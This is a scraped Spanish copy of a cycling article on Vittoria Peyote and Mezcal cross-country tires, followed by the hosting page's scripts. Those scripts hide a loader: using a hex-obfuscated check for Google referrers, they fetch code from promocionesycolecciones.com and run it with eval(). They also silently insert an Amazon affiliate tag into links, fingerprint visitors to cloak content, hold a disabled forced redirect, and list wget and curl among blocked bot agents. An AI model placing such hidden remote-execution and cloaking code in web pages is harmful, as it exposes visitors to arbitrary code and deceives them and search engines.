https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown.jpg 1800w" sizes="(max-width: 1536px) 100vw, 1536px"/></a></figure><br/></figure><br/><p>Las afirmaciones de peso van desde tan solo 680 g por 2,25 Mezcal o 710 g por 2,25 Peyote. Los neumáticos con flancos negros suelen pesar 10 g más que los marrones. Y los neumáticos de 2,4 pesan entre 10 y 20 g más que los de 2,25 ″. </p><br/><figure class="wp-block-image alignfull size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled.jpg"><img loading="lazy" data-dominant-color="726454" data-has-transparency="false" style="--dominant-color: #726454;" decoding="async" width="1536" height="1152" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled-1536x1152.jpg" alt="Vittoria Peyote y Mezcal XC Race actualizaron neumáticos anchos y livianos para bicicletas de montaña de carreras de cross-country, en bicicleta" class="lazyload not-transparent wp-image-358361" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled-1536x1152.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled-297x223.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled-120x90.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled-768x576.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled.jpg 2000w" sizes="(max-width: 1536px) 100vw, 1536px"/><img loading="lazy" data-dominant-color="726454" data-has-transparency="false" style="--dominant-color: #726454;" decoding="async" width="1536" height="1152" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled-1536x1152.jpg" alt="Vittoria Peyote y Mezcal XC Race actualizaron neumáticos anchos y livianos para bicicletas de montaña de carreras de cross-country, en bicicleta" class="lazyload not-transparent wp-image-358361" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled-1536x1152.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled-297x223.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled-120x90.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled-768x576.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-angled.jpg 2000w" sizes="(max-width: 1536px) 100vw, 1536px"/></a><figcaption class="wp-element-caption">(Foto/Victoria)</figcaption></figure><br/><p>Todos los nuevos neumáticos Vittoria Peyote &#038; Mezcal de 29×2.4″ ya están disponibles. Pero probablemente tendrás que esperar hasta agosto para obtener mezcales de 2,25, o incluso la próxima temporada para obtener peyotes de 2,25 ″. </p><br/><p><em><a href="http://Vittoria.com" target="_blank" rel="noreferrer noopener">Vittoria.com</a></em></p><br/></p><br/><!---noticias--->							<img src="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg" loading="lazy" async="true" alt="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria">
				
                <small><p>Créditos de la imagen http://dbbeebom</p></small>
				
				<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=79346&from=forocarreteros.com&id=647')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			<ul><li><a href='/108-dias-12-horas-y-12-minutos-mira-el-viaje-record-de-lael-wilcox-alrededor-del-mundo-video/' alt='108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video'><h2>108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video</h2></a></li><li><a href='/2025-focus-thron-emtb-se-duplica-en-senderos-o-recorridos-y-viajes-cargados-video/' alt='2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video'><h2>2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video</h2></a></li><li><a href='/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/' alt='32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video'><h2>32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2></a></li><li><a href='/4-bicicletas-schindelhauer-wilhelm-con-c/' alt='4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar'><h2>4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2></a></li><li><a href='/50-tonos-de-mantenimiento-de-emtb-con-este-revolucionario-soporte-de-reparacion-de-ebike-exoja-/' alt='50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video'><h2>50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video</h2></a></li><li><a href='/5dev-agrega-soportes-inferiores-color-kashima-nuevas-tapas-top-de-spider-y-titanium-grx-video/' alt='5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video'><h2>5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video</h2></a></li><li><a href='/5dev-mullet-mod-coloca-la-transmision-sr/' alt='5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized'><h2>5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 forocarreteros.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#b2d0ddc6dbd8dddcdedbdcd7f2d5dfd3dbde9cd1dddf" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Nuevos+neum%C3%A1ticos+para+bicicletas+de+monta%C3%B1a+Peyote+y+Mezcal+XC+ganadores+del+campeonato+mundial+de+Vittoria", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
